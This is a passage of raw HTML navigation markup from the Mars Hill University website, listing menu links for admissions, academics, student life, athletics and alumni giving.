<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
